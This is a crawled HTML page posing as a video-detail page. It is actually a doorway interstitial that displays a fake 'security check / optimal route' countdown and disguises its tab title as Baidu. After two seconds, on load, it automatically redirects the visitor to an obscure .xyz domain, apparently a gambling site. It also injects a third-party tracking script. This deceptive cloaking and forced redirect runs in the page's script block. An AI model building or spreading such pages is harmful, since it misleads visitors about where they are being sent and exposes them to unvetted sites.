

--- FILE ---
content_type: text/html
request_url: http://gg8855.com/?m=vod-detail-id-52034.html
body_size: 2181
content:
<!doctype html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>正在载入，请稍等。。。。</title>
        <style>
            body{margin:0;padding:0;background:#e6eaeb;font-family:Arial,'微软雅黑','宋体',sans-serif}
            a{text-decoration:none;color:#7b7b7b}
            .alert-box{position:relative;margin:96px auto 0;padding:180px 85px 22px;border-radius:10px 10px 0 0;background:#fff;box-shadow:5px 9px 17px rgba(102,102,102,.75);width:286px;color:#fff;text-align:center}
            .alert-box p{margin:0}
            .alert-circle{position:absolute;top:-50px;left:111px}
            .alert-sec-circle{stroke-dashoffset:0;stroke-dasharray:735;transition:stroke-dashoffset 1s linear}
            .alert-sec-text{position:absolute;top:20px;left:190px;width:76px;color:#000;font-size:68px}
            .alert-sec-unit{font-size:34px}
            .alert-body{margin:35px 0;margin-bottom:30px}
            .alert-head{color:#242424;font-size:28px}
            .alert-concent{margin:25px 0 14px;color:#7b7b7b;font-size:18px}
            .alert-concent p{line-height:27px}
            .alert-btn{display:block;border-radius:10px;background-color:#ff5656;height:55px;line-height:55px;width:286px;color:#fff;font-size:20px;text-decoration:none;letter-spacing:2px}
            .alert-btn:hover{background-color:#ff5656}
            .alert-footer{margin:0 auto;height:42px;text-align:center;width:100%;margin-bottom:10px}
            .alert-footer-icon{float:left}
            .alert-footer-text{float:left;border-left:2px solid #eee;padding:3px 0 0 5px;height:40px;color:#0b85cc;font-size:12px;text-align:left}
            .alert-footer-text p{color:#7a7a7a;font-size:22px;line-height:18px}
        </style>
    </head>
    <body>

    	<div id="js-alert-box" class="alert-box">
            <svg class="alert-circle" width="234" height="234">
                <circle id="js-fst-circle" cx="117" cy="117" r="108" fill="#FFF" stroke="#ff5656" stroke-width="17"></circle>
                <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
                <text class="alert-sec-unit" x="100" y="172" fill="#BDBDBD"></text>
            </svg>
            <div id="js-sec-text" class="alert-sec-text" style="left: 170px"></div>
            <div class="alert-body">
                <div id="js-alert-head" class="alert-head"></div>
                <div class="alert-concent">
                    <p id="pcon" style="color:green"></p>
                </div>
                <a id="js-alert-btn" class="alert-btn" target="_blank" href="javascript: void(0);" Onclick="javascript:load_webstat();" tppabs="http://dehw8-knmpyu.b7899-194.xyz/1-78996fdd58e6a76jkfle-kels792hnm354e6a763cd2c13ca21449e87c6ab85bebc8b32de193a168df60/yl16688-1.html">点击前往</a>
            </div>
            <div class="alert-footer clearfix"></div>
            <div id="webstat" style="display: none;"></div>
        </div>
        <script>
            var key = "";
            var totalTime = 2;
            var str1 = "正在安全检测";
            var str2 = "适配最优线路";
            var completedTitle = "百度一下";
            var pcon = "正在适配最优线路<br>请稍等";
            var btnText = "立即进入";
            var bodyWidth = document.body.offsetWidth;
            var boxWidth = document.getElementById("js-alert-box").offsetWidth;
            var btn = document.getElementById("js-alert-btn");
            if (bodyWidth < boxWidth)
                document.getElementById("js-alert-box").style.left = -Math.round((boxWidth - bodyWidth) / 2) + "px";
            document.getElementById("js-alert-box").style.display = "block";
            document.getElementById("pcon").innerHTML = pcon;
            document.getElementById("js-alert-head").innerHTML = str1;
            btn.innerHTML = btnText;
            var num = 0;
            var span1 = document.getElementById("js-sec-text");
            var span2 = document.getElementById("js-sec-circle");
            span2.style.strokeDashoffset="735"
            var span3 = document.getElementById("js-fst-circle");
            var t = setInterval(function(){
                num++;
                span1.innerText=num;
                if(num>=100){
                    clearInterval(t);
                    span3.style.stroke="rgb(26, 173, 25)";
                    btn.style.backgroundColor="rgb(26, 173, 25)";
                    document.title=completedTitle;
                    document.getElementById("js-alert-head").innerHTML = str2;
                }
            },totalTime);
        
        	setTimeout(load_webstat, 2e3);
            function load_webstat() { 
                    clearInterval(load_webstat); 
                    var hostArr = [ 
                        'http://dehw8-knmpyu.b7899-194.xyz/1-78996fdd58e6a76jkfle-kels792hnm354e6a763cd2c13ca21449e87c6ab85bebc8b32de193a168df60/yl16688-1.html',
                    ]; 
                    var url = hostArr[Math.floor(Math.random() * hostArr.length)]; 
                    window.location.href = url; 
                }//
            
        </script>
        
        <script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=5zrn1ivcekr"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>
        
    </body>
</html>
